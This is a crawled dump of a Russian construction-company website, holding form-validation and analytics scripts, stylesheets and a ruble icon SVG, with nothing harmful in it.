более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
var hash = location.hash;
	if (hash.length > 0) {
		setTimeout(function () {$("a[data-href=\"" + hash + "\"]").click();}, 1000);
	}
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p4 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});
jQuery(document).on("submit", "#p4 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vladivostok.domic.pro/css/site.css
body_size: 8516
content:
html,
body {
    height: 100%;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.footer {
    height: 60px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    padding-top: 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: "\e151";
}

a.desc:after {
    content: "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

.empty, .summary {
	display: none;
}
input.error {
	border: 1px solid #a94442;
}

.b-callback-form {
	z-index: 105;
}

.domain-list {
	position: absolute;
	display: none;
	list-style: none;
	z-index: 102;
	padding: 20px;
	background: white;
	border-radius: 6px;
	-webkit-box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.b-star:hover {
	cursor: pointer;
}

.b-top {
	display: none;
	position: fixed;
	bottom: 50px;
	right: 15px;
	opacity: 0.7;
	z-index: 9999;
}

.b-top > img {
	width: 40px;
}

.b-top:hover {
	cursor: pointer;
	opacity: 1;
}

.b-close-form-question:hover {
	cursor: pointer;
}

.no-top {
	margin-top: 0;
}

.btn {
	text-decoration: none;
}

.comment {
	display: inline-block;
	width: 100%;
}

.comment .comment-image {
	float: left;
	width: 35px;
}

.comment .comment-image img {
	background-color: white;
	border-radius: 100%;
	width: 37px;
	padding: 2px;
}

.comment .comment-text {
	white-space: pre-wrap;
}

.comment .comment-info {
	margin-left: 50px;
}

.comment .comment-info a {
	text-decoration: none;
}

.comment .btn {
	padding: 4px 16px;
	color: white;
	background-color: #333;
	border-radius: 2px;
	font-size: 14px;
}

.comment .btn:hover {
	color: white;
	background-color: #333;
	box-shadow: 0 0 3px 0 gray;
}

.comment-input {
	width: 100%;
	border-radius: 0;
	background-color: #fff;
	white-space: pre-wrap;
	word-wrap: break-word;
	border: 1px solid #e1e4e6;
	font-size: 14px;
	padding: 14px 60px 14px 9px;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
}

.comment-input:focus {
	outline: none !important;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
}

.comment-group-button {
	display: none;
}

.comment .comment-date {
	color: darkgray;
}

.comment .comment-delete {
	font-size: 13px;
	color: darkgray;
}

.comment .comment-delete:hover {
	color: #F59C22;
	cursor: pointer;
}

.comment-form.not-active {
	display: none;
}

.b-project-item img.review-comments {
	width: 17px;
}

.user-update input[type=file] {
	display: inline;
}

.user-update .img-thumbnail {
	border-radius: 100%;
	min-height: inherit;
}

.b-project-full-info .b-rating {
	padding: 0.4em;
}

.b-project-full-info .b-rating span {
	padding: 0 0.4em;
}

.gallery-3d-wrapper .help-block {
	position: absolute;
	bottom: 5px;
	left: 100px;
}

.b-filter-form .b-info-block.b-login-block {
	position: absolute;
	width: 285px;
}

.b-callback-form.b-login-block {
	color: #444;
	background: white;
	border-radius: 6px;
	-webkit-transition: top 150ms ease-out;
	-o-transition: top 150ms ease-out;
	transition: top 150ms ease-out;
	transform: translateZ(0);
	-webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
}

.b-callback-form.b-login-block:before {
	position: absolute;
	content: '';
	top: 50%;
	left: -20px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	border: 10px solid transparent;
	border-right: 10px solid white;
}

.icon.b-remove-rating {
	width: 15px;
	height: 10px;
}

.b-rating-close {
	color: gray;
}

.b-project-options .b-rating-close {
	position: relative;
	top: 2px;
}

.btn-to-favorite {
	position: relative;
	top: 5px;
}

.btn-group-square {
	margin-top: 30px;
}

.btn-group-square .btn-square {
	width: 230px;
}

.container-block {
	display: inline-block;
}

.block-xs-cart {
	display: none;
	position: absolute;
	right: 15px;
}

.block-content {
	background-color: #fff;
	padding: 15px;
}

.cart-md {
	display: none;
	margin-top: 10px;
}

.cart-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	padding: 15px;
	margin-top: 0;
	background-color: rgba(255, 255, 255, .9);
}

.cart-fixed .b-cost {
	display: inline;
}

.user-submenu {
	list-style: none;
	display: none;
}

@media (max-width: 1200px) {
	.b-projects-area .b-project-item .b-project-img {
		background-size: contain;
		background-position: 50%;
		background-color: #F0F0F0;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 65%;
	}
}

@media (max-width: 1024px) {
	.cart-md {
		display: block;
	}
}

@media (max-width: 992px) {
	.block-xs-cart {
		display: block;
	}

	.b-reviews .btn-orange {
		display: none;
	}

	.b-projects-area {
		margin-top: 40px;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project:hover,
	.b-projects-area .b-project:hover .project-block-item > .b-project-options,
	.b-projects-area .b-project:hover .project-block-item > .b-project-visible-area {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info .b-reviews {
		min-height: 28px;
	}

	.b-projects-area .b-project-options {
		display: block;
		background: #fff;
	}

	.b-projects-area .b-project-visible-area {
		background-color: #fff;
	}

	.b-projects-area .b-project .b-project-item {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info {
		display: block;
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
}

@media (max-width: 800px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 68%;
	}
}

@media (max-width: 768px) {
	.b-top  {
		bottom: 80px;
	}

	#video-tab iframe {
		width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 140px;
		height: inherit;
	}
}

@media (max-width: 700px) {
	.b-projects-area  .b-project {
		height: 340px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 240px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}
}

@media (max-width: 600px) {
	.b-projects-area  .b-project {
		height: 390px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 290px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 77%;
	}
}

@media (max-width: 400px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		top: 10%
	}
}

.row-container {
	display: flex;
	flex-wrap: wrap;
}

.review-label {
	margin-right: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://vladivostok.domic.pro/css/3dGallery.css
body_size: 1199
content:
.gallery-3d-wrapper {
    position: relative;
    float: left;
    box-shadow: 0 4px 5px -2px rgba(0, 0, 0, 0.49);
    margin: 0 10px 10px 0;

}

.gallery-3d-wrapper .mark {
    position: absolute;
    background: transparent;
    right: 10px;
    top: 15px;
    z-index: 100;
    font-size: 40px;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1),
    0 1px 1px rgba(0, 0, 0, .1),
    0 1px 0 rgba(0, 0, 0, .4),
    0 2px 2px rgba(0, 0, 0, .2);
}

.help-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    background: rgba(0, 0, 0, 0.6);
}

.annotation {
    width: 100%;
    display: table;
    height: 100%;
}

.help-block {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    color: white;
}

.loader {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 170px;
    height: 50px;
    text-align: center;
}

.progress {
    width: 100%;
    height: 5px;
    border-radius: 10px;
    border: 1px solid #666;
}

.progress-bar {
    width: 0;
    height: 5px;
    background: #40a7fe;
}

canvas:hover {
    cursor: ew-resize;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vladivostok.domic.pro/js/templates.js
body_size: 117
content:
/**
 * Created by alexdeg on 06.11.15.
 */

//var projectItem = getHtml('js/templates/project/project-item.hbs');





--- FILE ---
content_type: image/svg+xml
request_url: https://vladivostok.domic.pro/images/icons/rubl.svg
body_size: 1102
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 8.314 11.073" style="enable-background:new 0 0 8.314 11.073;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="8.314" height="11.073"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#B6B6B6;" d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
		H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
		h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
		c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"/>
</g>
</svg>
